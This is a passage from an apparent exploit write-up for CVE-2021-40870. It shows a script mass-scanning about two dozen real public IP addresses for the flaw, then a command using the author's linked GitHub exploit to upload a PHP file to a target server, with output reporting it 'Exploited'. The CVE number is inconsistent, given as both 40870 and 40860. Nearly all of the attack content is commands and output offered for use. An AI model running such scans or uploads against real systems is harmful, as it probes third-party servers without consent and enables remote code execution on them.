 Lets see the output of the script.
➜ test-field python3 cve_2021_40870.py
[ Not Vulnerable ] [ https://34.206.116.24]
[ Not Vulnerable ] [ https://34.249.15.25]
[ Not Vulnerable ] [ https://18.156.144.60]
[ Not Vulnerable ] [ https://52.55.245.71]
[ Not Vulnerable ] [ https://35.84.148.198]
[ Not Vulnerable ] [ https://18.194.252.94]
[ Not Vulnerable ] [ https://52.244.71.37]
[ Not Vulnerable ] [ https://3.71.211.29]
[ Not Vulnerable ] [ https://44.197.136.216]
[ Not Vulnerable ] [ https://18.207.11.0]
[ Not Vulnerable ] [ https://20.114.209.91]
[ Not Vulnerable ] [ https://54.71.248.72]
[ Not Vulnerable ] [ https://18.195.58.253]
[ Not Vulnerable ] [ https://52.59.84.173]
[ Not Vulnerable ] [ https://50.17.74.207]
[ Not Vulnerable ] [ https://44.224.131.93]
[ Not Vulnerable ] [ https://3.221.120.255]
[ Not Vulnerable ] [ https://3.220.199.137]
[ Not Vulnerable ] [ https://35.231.59.129]
[ Not Vulnerable ] [ https://52.203.168.9]
[ Not Vulnerable ] [ https://54.159.239.121]
[ Not Vulnerable ] [ https://3.125.248.249]
[ Not Vulnerable ] [ https://3.12.58.68]
[ Not Vulnerable ] [ https://34.208.93.84]
[ Not Vulnerable ] [ https://3.221.20.73]
After detecting vulnerable server you can do further exploition using a exploit i created
https://github.com/JoyGhoshs/CVE-2021-40870
Tab #1
[cve-2021-40860 5 files, 23M]—[Sat Oct 09 12:36:58 25 min]—[joyg@Unkown00]—[~/cve-2021-40860]
python3 CVE-2021-40870.py -u "https://" -c "<?php echo 'hacked'; ?>" -n "hack"
CVE-2021-40860
Author : 0xJoyGhosh
Org : System00 Security
Twitter: @0xjoyghosh
[ Exploited ] [https:///v1/hack ]
[cve-2021-40860 5 files, 23M]—[Sat Oct 09 12:37:40 26 min]—[joyg@Unkown00]—[~/cve-2021-40860]